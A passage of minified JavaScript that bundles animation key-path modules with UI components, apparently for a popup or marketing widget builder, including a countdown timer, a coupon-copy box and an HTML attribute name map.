Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],30:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Size",value:s(l.sh.s,p)},{name:"Position",value:s(l.sh.p,p)},{name:"Roundness",value:s(l.sh.r,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],31:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("../transform/Transform");function l(p,v){var d={parent:v,properties:m()};function m(){return[{name:"Copies",value:s(p.c,v)},{name:"Offset",value:s(p.o,v)},{name:"Transform",value:u(p.tr,v)}]}var _={};return Object.assign(_,a(d))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"../transform/Transform":39}],32:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Radius",value:s(l.rd,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],33:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Color",value:s(l.c,p)},{name:"Stroke Width",value:s(l.w,p)},{name:"Opacity",value:s(l.o,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],34:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start",value:s(l.s,p)},{name:"End",value:s(l.e,p)},{name:"Offset",value:s(l.o,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],35:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u,l){var p={element:u,parent:l,properties:v()};function v(){return[]}var d={};return Object.assign({},a(p),d)}i.exports=s},{"../LayerBase":13}],36:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./TextAnimator");function l(p,v){var d={},m={element:p,parent:v,properties:C()};function _(y){var g,h=function(P){var E=y(p.textProperty.currentData);return g!==E?(g=E,Object.assign({},P,E,{__complete:!1})):P};p.textProperty.addEffect(h)}function x(){var y=[],g=p.textAnimator._animatorsData,h,S=g.length,P;for(h=0;h<S;h+=1)P=u(g[h]),y.push({name:p.textAnimator._textData.a[h].nm||"Animator "+(h+1),value:P});return y}function C(){return[{name:"Source",value:{setValue:_}}].concat(x())}var c={};return Object.assign(d,c,a(m))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"./TextAnimator":37}],37:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l){var p={},v={properties:F()};function d(k){s(l.a.a).setValue(k)}function m(k){s(l.a.fb).setValue(k)}function _(k){s(l.a.fc).setValue(k)}function x(k){s(l.a.fh).setValue(k)}function C(k){s(l.a.fs).setValue(k)}function c(k){s(l.a.fo).setValue(k)}function y(k){s(l.a.o).setValue(k)}function g(k){s(l.a.p).setValue(k)}function h(k){s(l.a.r).setValue(k)}function S(k){s(l.a.rx).setValue(k)}function P(k){s(l.a.ry).setValue(k)}function E(k){s(l.a.s).setValue(k)}function w(k){s(l.a.sa).setValue(k)}function R(k){s(l.a.sc).setValue(k)}function H(k){s(l.a.sk).setValue(k)}function B(k){s(l.a.so).setValue(k)}function N(k){s(l.a.sw).setValue(k)}function O(k){s(l.a.sb).setValue(k)}function L(k){s(l.a.sh).setValue(k)}function M(k){s(l.a.ss).setValue(k)}function A(k){s(l.a.t).setValue(k)}function F(){return[{name:"Anchor Point",value:{setValue:d}},{name:"Fill Brightness",value:{setValue:m}},{name:"Fill Color",value:{setValue:_}},{name:"Fill Hue",value:{setValue:x}},{name:"Fill Saturation",value:{setValue:C}},{name:"Fill Opacity",value:{setValue:c}},{name:"Opacity",value:{setValue:y}},{name:"Position",value:{setValue:g}},{name:"Rotation X",value:{setValue:S}},{name:"Rotation Y",value:{setValue:P}},{name:"Scale",value:{setValue:E}},{name:"Skew Axis",value:{setValue:w}},{name:"Stroke Color",value:{setValue:R}},{name:"Skew",value:{setValue:H}},{name:"Stroke Width",value:{setValue:N}},{name:"Tracking Amount",value:{setValue:A}},{name:"Stroke Opacity",value:{setValue:B}},{name:"Stroke Brightness",value:{setValue:O}},{name:"Stroke Saturation",value:{setValue:M}},{name:"Stroke Hue",value:{setValue:L}}]}var T={};return Object.assign(p,T,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],38:[function(n,i,o){"use strict";var a=n("../LayerBase"),s=n("./Text");function u(l){var p={},v=s(l),d={element:l,properties:m()};function m(){return[{name:"text",value:v},{name:"Text",value:v}]}function _(){return l.textProperty.currentData.t}function x(h,S){C({t:h},S)}function C(h,S){return l.updateDocumentData(h,S)}function c(h){return l.canResizeFont(h)}function y(h){return l.setMinimumFontSize(h)}var g={getText:_,setText:x,canResizeFont:c,setDocumentData:C,setMinimumFontSize:y};return Object.assign(p,a(d),g)}i.exports=u},{"../LayerBase":13,"./Text":36}],39:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={properties:d()};function d(){return[{name:"Anchor Point",value:s(l.a,p)},{name:"Point of Interest",value:s(l.a,p)},{name:"Position",value:s(l.p,p)},{name:"Scale",value:s(l.s,p)},{name:"Rotation",value:s(l.r,p)},{name:"X Position",value:s(l.px,p)},{name:"Y Position",value:s(l.py,p)},{name:"Z Position",value:s(l.pz,p)},{name:"X Rotation",value:s(l.rx,p)},{name:"Y Rotation",value:s(l.ry,p)},{name:"Z Rotation",value:s(l.rz,p)},{name:"Opacity",value:s(l.o,p)}]}function m(){return l}var _={getTargetTransform:m};return Object.assign(_,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],40:[function(n,i,o){"use strict";var a=n("../key_path/KeyPathNode"),s=n("./ValueProperty");function u(l,p){var v={property:l,parent:p};function d(){v.property=null,v.parent=null}var m={destroy:d};return Object.assign({},m,s(v),a(v))}i.exports=u},{"../key_path/KeyPathNode":12,"./ValueProperty":41}],41:[function(n,i,o){"use strict";var a=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(u){return typeof u}:function(u){return u&&typeof Symbol=="function"&&u.constructor===Symbol&&u!==Symbol.prototype?"symbol":typeof u};function s(u){function l(d){var m=u.property;if(!(!m||!m.addEffect)){if(typeof d=="function")return m.addEffect(d);if(m.propType==="multidimensional"&&(typeof d>"u"?"undefined":a(d))==="object"&&d.length===2)return m.addEffect(function(){return d});if(m.propType==="unidimensional"&&typeof d=="number")return m.addEffect(function(){return d})}}function p(){return u.property.v}var v={setValue:l,getValue:p};return v}i.exports=s},{}],42:[function(n,i,o){"use strict";var a=n("../layer/LayerList"),s=n("../key_path/KeyPathList");function u(l){l._type="renderer";function p(){return l.animation.animType}return Object.assign({getRendererType:p},a(l.elements),s(l.elements,"renderer"))}i.exports=u},{"../key_path/KeyPathList":11,"../layer/LayerList":14}]},{},[10])(10)})});f();Mt();ue();f();f();f();Mt();ot();f();f();f();ot();f();f();f();var yu={subtext:"_subtext_xd9at_2"};f();ue();f();Mt();Mt();var u_=0;function I(e,t,r,n,i,o){var a,s,u={};for(s in t)s=="ref"?a=t[s]:u[s]=t[s];var l={type:e,props:u,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--u_,__source:i,__self:o};if(typeof e=="function"&&(a=e.defaultProps))for(s in a)u[s]===void 0&&(u[s]=a[s]);return ne.vnode&&ne.vnode(l),l}var c_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word",fontFamily:void 0,fontWeight:void 0,fontSize:void 0}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(yu.subtext," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Ka=c_;f();f();var gu={text:"_text_bba8s_2"};var d_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word",fontFamily:void 0,fontWeight:void 0,fontSize:void 0}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(gu.text," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Ya=d_;f();f();var _u={headline:"_headline_g9ahu_2"};var h_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,id:r}=p,n=Y(p,["style","className","id"]),{children:i,nodeName:o,id:a}=u;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("div",z({id:r,style:q(z({},e),{wordBreak:"break-word"}),"data-element":o,"data-testid":a,"data-id":a,className:"".concat(_u.headline," ").concat(t),dangerouslySetInnerHTML:{__html:i}},n))})},Xa=h_;f();f();var ki={first:"_first_v5s0u_1",second:"_second_v5s0u_23",shopify:"_shopify_v5s0u_41"};var m_=l=>{var p=l,{attributes:v}=p,d=v,{style:e,className:t,id:r,type:n}=d,i=Y(d,["style","className","id","type"]),{children:o,nodeName:a,id:s,onClick:u}=p;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("button",q(z({id:r,style:q(z({},e),{wordBreak:"break-word",cursor:"pointer"}),className:"".concat(n==="second"?ki.second:n==="shopify"?ki.shopify:ki.first," ").concat(t),"data-element":a,"data-testid":s,"data-id":s,onClick:u,"data-editable":i["data-editable"]},i),{children:I("span",{style:{textAlign:"initial",display:"block"},"data-testid":"button-content-".concat(s),dangerouslySetInnerHTML:{__html:o},"data-editable-text":i["data-editable-text"]})}))})},Ja=m_;f();f();var bu={wrapper:"_wrapper_le4rz_1"};var v_=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t}=p,r=Y(p,["style","className"]),{children:n,nodeName:i,id:o,pageType:a}=u;let _=e||{},{gridTemplateColumns:v,gap:d}=_,m=Y(_,["gridTemplateColumns","gap"]);return I(xe,{children:[I("style",{children:'\n            [data-id="'.concat(o,'"] > * {\n              ').concat(v==="1fr"?"width: 100%; flex: 1; flex-basis: content;":"","\n              ").concat(v==="max-content"?"width: fit-content;":"","\n            }\n          ")}),I("div",q(z({className:"".concat(bu.wrapper," ").concat(t),style:z(q(z({},m),{display:"flex",flexWrap:"wrap",order:(e==null?void 0:e.order)||"initial",columnGap:d,rowGap:0}),a==="FLOATING"?{display:"contents"}:{}),"data-element":i,"data-id":o,"data-testid":o},r),{children:I(xe,{children:n})}))]})},Za=v_;f();f();var Ai={closeButton:"_closeButton_1xas9_1",withBorderBg:"_withBorderBg_1xas9_17",teaserCloseButton:"_teaserCloseButton_1xas9_24"};var y_=v=>{var d=v,{attributes:m}=d,_=m,{style:e,className:t,id:r,isTeaserElement:n,showOnHover:i}=_,o=Y(_,["style","className","id","isTeaserElement","showOnHover"]),{nodeName:a,id:s,onClick:u,themeId:l,size:p}=d;return I("button",q(z({style:q(z({},e),{width:"auto",aspectRatio:"1 / 1",lineHeight:"0",cursor:"pointer",padding:"8px"}),onClick:u,"data-element":a,"data-element-id":s,className:"".concat(Ai.closeButton," ").concat(l!=="close-5"?Ai.withBorderBg:""," ").concat(n?Ai.teaserCloseButton:""," ").concat(i?"showOnHover":""," ").concat(t),id:r},o),{children:I("svg",{width:p||"12",height:p||"12",viewBox:"0 0 12 13",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[I("path",{d:"M11 1.99609L1 11.9961",stroke:"currentColor",strokeWidth:(e==null?void 0:e.strokeWidth)||"2px",strokeLinecap:"round"}),I("path",{d:"M1 1.99609L11 11.9961",stroke:"currentColor",strokeWidth:(e==null?void 0:e.strokeWidth)||"2px",strokeLinecap:"round"})]})}))},Qa=y_;f();var g_=v=>{var d=v,{attributes:m}=d,_=m,{style:e,className:t,id:r,src:n,alt:i,imageLinking:o}=_,a=Y(_,["style","className","id","src","alt","imageLinking"]),{nodeName:s,id:u,wrapperHeight:l,onClick:p}=d;let B=e||{},{display:x,width:C,height:c,marginTop:y,marginRight:g,marginBottom:h,marginLeft:S,justifyContent:P,alignItems:E,minHeight:w}=B,R=Y(B,["display","width","height","marginTop","marginRight","marginBottom","marginLeft","justifyContent","alignItems","minHeight"]),H=R.objectFit==="cover";return I("div",{style:z({display:x,width:"100%",height:l,marginTop:y,marginBottom:h,order:(e==null?void 0:e.order)||"initial"},w==="fit-content"&&{minHeight:w}),"data-element":s,"data-id":u,children:I("div",q(z({style:{display:"flex",width:"100%",justifyContent:P,alignItems:H?"unset":E,height:"100%",marginRight:g,marginLeft:S,overflow:"hidden"},className:t,id:r},a),{children:I("img",{src:n,alt:i,style:z(q(z({},R),{width:C,maxWidth:"100%",cursor:o?"pointer":"unset"}),w!=="fit-content"&&{minHeight:w}),onClick:p})}))})},es=g_;f();ue();f();f();var _t={wrapper:"_wrapper_msbgw_1",countdownTimer:"_countdownTimer_msbgw_9",countdownTimerWrapper:"_countdownTimerWrapper_msbgw_9",time:"_time_msbgw_9",label:"_label_msbgw_21",countdownTimerContainer:"_countdownTimerContainer_msbgw_31",separator:"_separator_msbgw_50",floatingPopup:"_floatingPopup_msbgw_57",message:"_message_msbgw_61",isMobileDevicePreview:"_isMobileDevicePreview_msbgw_69"};var __=({value:e,label:t,showLabel:r,showSeparator:n=!0,style:i,testId:o})=>I("div",{className:"".concat(_t.countdownTimer," ").concat(r&&_t.labelActive),style:i,children:[r&&t&&I("p",{className:_t.label,"data-testid":"".concat(o,"-label"),style:n?{}:{width:"calc(100% - 0px)"},children:t}),I("div",{className:_t.countdownTimerContainer,children:[e.toString().padStart(2,"0").split("").map((a,s)=>I("span",{className:_t.time,children:a||"0"},"".concat(s,"-").concat(a))),n&&I("div",{className:_t.separator,children:":"})]})]}),Dn=__;f();ue();var xu=(e,t)=>{let r=new Date(e).getTime(),n=Te(),[i,o]=le(r-new Date().getTime());return re(()=>(n.current=setInterval(()=>{o(r-new Date().getTime())},1e3),()=>clearInterval(n.current)),[r]),i<1e3&&clearInterval(n.current),b_(i,t)},b_=(e,t)=>{let r=Math.floor(e%6e4/1e3),n=Math.floor(e%(1e3*60*60)/(1e3*60)),i=Math.floor(e%(1e3*60*60*24)/(1e3*60*60)),o=Math.floor(e/(1e3*60*60*24));return t.showDays||(i=o*24+i,o=0),t.showHours||(n+=i*60,i=0),t.showMinutes||(r+=n*60,n=0),[o>0?o:0,i>0?i:0,n>0?n:0,r>0?r:0]};var x_=S=>{var P=S,{attributes:E}=P,w=E,{className:e,date:t,showLabel:r,daysLabel:n,hoursLabel:i,minutesLabel:o,secondsLabel:a,showDays:s,showHours:u,showMinutes:l,showSeconds:p,style:v,fontSize:d}=w,m=Y(w,["className","date","showLabel","daysLabel","hoursLabel","minutesLabel","secondsLabel","showDays","showHours","showMinutes","showSeconds","style","fontSize"]),{isMobileDevicePreview:_,nodeName:x,id:C,pageType:c,onFinished:y,message:g,showMessage:h}=P;let F=v,{width:R,height:H}=F,B=Y(F,["width","height"]),N=xu(t,{showDays:s,showHours:u,showMinutes:l,showSeconds:p}),[O,L,M,A]=N;return re(()=>{A===0&&M===0&&L===0&&O===0&&y&&y()},[O,L,M,A]),I("div",{style:{display:"flex",order:(B==null?void 0:B.order)||"initial",width:"100%",fontSize:d},children:I("div",q(z({className:"".concat(_t.wrapper," ").concat(e," ").concat(_?_t.isMobileDevicePreview:""," ").concat(!_&&c==="FLOATING"?_t.floatingPopup:""),style:B,"data-testid":"".concat(C,"-wrapper"),"data-element":x,"data-id":C,"data-element-id":C},m),{children:g&&h?I("p",{className:_t.message,children:g}):I(xe,{children:[s&&I(Dn,{value:O,label:n,showLabel:r,showSeparator:u||l||p,testId:"".concat(C,"-days")}),u&&I(Dn,{value:L,label:i,showLabel:r,showSeparator:l||p,testId:"".concat(C,"-hours")}),l&&I(Dn,{value:M,label:o,showLabel:r,showSeparator:p,testId:"".concat(C,"-minutes")}),p&&I(Dn,{value:A,label:a,showLabel:r,showSeparator:!1,testId:"".concat(C,"-seconds")})]})}))})},ts=x_;f();ue();f();var ar={couponCodeContainer:"_couponCodeContainer_1dnsm_1",label:"_label_1dnsm_5",couponCode:"_couponCode_1dnsm_1",code:"_code_1dnsm_31",copyButton:"_copyButton_1dnsm_35",copiedMessage:"_copiedMessage_1dnsm_50",foldIn:"_foldIn_1dnsm_1",icon:"_icon_1dnsm_60"};var Du=et(Ru());var N_=p=>{var v=p,{attributes:d}=v,m=d,{style:e,className:t,id:r,showLabel:n,label:i,couponCopyMessage:o}=m,a=Y(m,["style","className","id","showLabel","label","couponCopyMessage"]),{nodeName:s,id:u,code:l}=v;let[_,x]=le(!1),C=()=>{x(!0),setTimeout(()=>{x(!1)},1500)},O=e||{},{fontFamily:c,display:y,width:g,marginTop:h,marginRight:S,marginBottom:P,marginLeft:E,paddingLeft:w,paddingRight:R,paddingTop:H,paddingBottom:B}=O,N=Y(O,["fontFamily","display","width","marginTop","marginRight","marginBottom","marginLeft","paddingLeft","paddingRight","paddingTop","paddingBottom"]);return I("div",{className:ar.couponCodeContainer,style:{order:(e==null?void 0:e.order)||"initial"},children:I("div",q(z({},a),{"data-element":s,id:r,"data-element-id":u,style:{display:y||"flex",flexDirection:"column",width:g,fontFamily:c,marginTop:h,marginRight:S,marginBottom:P,marginLeft:E},children:[n&&i&&I("h5",{className:ar.label,children:i}),I("div",{className:"".concat(ar.couponCode," ").concat(t),style:z({},N),children:[_?I("div",{className:ar.copiedMessage,style:{paddingTop:H,paddingBottom:B,paddingLeft:w,paddingRight:R},children:o}):I("div",{className:ar.code,style:{paddingTop:H,paddingBottom:B,paddingLeft:w,paddingRight:R},children:l}),I(Du.default,{text:l,onCopy:C,children:I("button",{type:"button",disabled:_,className:ar.copyButton,children:I("div",{className:ar.icon,children:I("svg",{width:e.fontSize||"1em",height:e.fontSize||"1em",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:I("path",{d:"M24 1.5H6C4.35 1.5 3 2.85 3 4.5V25.5H6V4.5H24V1.5ZM28.5 7.5H12C10.35 7.5 9 8.85 9 10.5V31.5C9 33.15 10.35 34.5 12 34.5H28.5C30.15 34.5 31.5 33.15 31.5 31.5V10.5C31.5 8.85 30.15 7.5 28.5 7.5ZM28.5 31.5H12V10.5H28.5V31.5Z",fill:"black"})})})})})]})]}))})},as=N_;f();ue();f();var sr={dropdownContainer:"_dropdownContainer_1ocr5_1",requiredIconWrapper:"_requiredIconWrapper_1ocr5_7",arrow:"_arrow_1ocr5_13",dropdownWrapper:"_dropdownWrapper_1ocr5_29",select:"_select_1ocr5_33",selected:"_selected_1ocr5_77"};f();f();var ss={requiredIcon:"_requiredIcon_rvxh7_1",right:"_right_rvxh7_13"};f();f();ue();f();ue();f();var B_=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],a;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(s){a={error:s}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(a)throw a.error}}return o},Nu=function(e){var t=e.split(/ ?; ?/);return t.reduce(function(r,n){var i=B_(n.split(/ ?: ?/),2),o=i[0],a=i[1];return o&&a&&(r[o.replace(/-(\w)/g,function(s,u){return u.toUpperCase()})]=Number.isNaN(Number(a))?a:Number(a)),r},{})};function Bu(e){e===void 0&&(e=6);for(var t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r="",n=e;n>0;--n)r+=t[Math.round(Math.random()*(t.length-1))];return r}var Vu=["br","col","colgroup","dl","hr","iframe","img","input","link","menuitem","meta","ol","param","select","table","tbody","tfoot","thead","tr","ul","wbr"],ls={"accept-charset":"acceptCharset",acceptcharset:"acceptCharset",accesskey:"accessKey",allowfullscreen:"allowFullScreen",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",class:"className",classid:"classID",classname:"className",colspan:"colSpan",contenteditable:"contentEditable",contextmenu:"contextMenu",controlslist:"controlsList",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",datetime:"dateTime",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",enctype:"encType",for:"htmlFor",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",innerhtml:"innerHTML",inputmode:"inputMode",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",marginwidth:"marginWidth",marginheight:"marginHeight",maxlength:"maxLength",mediagroup:"mediaGroup",minlength:"minLength",nomodule:"noModule",novalidate:"noValidate",playsinline:"playsInline",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rowspan:"rowSpan",spellcheck:"spellCheck",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",tabindex:"tabIndex",typemustmatch:"typeMustMatch",usemap:"useMap",accentheight:"accentHeight","accent-height":"accentHeight",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",arabicform:"arabicForm","arabic-form":"arabicForm",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",diffuseconstant:"diffuseConstant",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",edgemode:"edgeMode",enablebackground:"enableBackground","enable-background":"enableBackground",externalresourcesrequired:"externalResourcesRequired",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",imagerendering:"imageRendering","image-rendering":"imageRendering",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",numoctaves:"numOctaves",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",specularconstant:"specularConstant",specularexponent:"specularExponent",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",vmathematical:"vMathematical","v-mathematical":"vMathematical",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",ychannelselector:"yChannelSelector",zoomandpan:"zoomAndPan",onblur:"onBlur",onchange:"onChange",onclick:"onClick",oncontextmenu:"onContextMenu",ondoubleclick:"onDoubleClick",ondrag:"onDrag",ondragend:"onDragEnd",ondragenter:"onDragEnter",ondragexit:"onDragExit",ondragleave:"onDragLeave",ondragover:"onDragOver",ondragstart:"onDragStart",ondrop:"onDrop",onerror:"onError",onfocus:"onFocus",oninput:"onInput",oninvalid:"onInvalid",onkeydown:"onKeyDown",onkeypress:"onKeyPress",onkeyup:"onKeyUp",onload:"onLoad",onmousedown:"onMouseDown",onmouseenter:"onMouseEnter",onmouseleave:"onMouseLeave",onmousemove:"onMouseMove",onmouseout:"onMouseOut",onmouseover:"onMouseOver",onmouseup:"onMouseUp",onscroll:"onScroll",onsubmit:"onSubmit",ontouchcancel:"onTouchCancel",ontouchend:"onTouchEnd",ontouchmove:"onTouchMove",ontouchstart:"onTouchStart",onwheel:"onWheel"};var Oi=function(){return Oi=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++){t=arguments[r];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Oi.apply(this,arguments)},zu=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],a;try{for(;(t===void 0||t-- 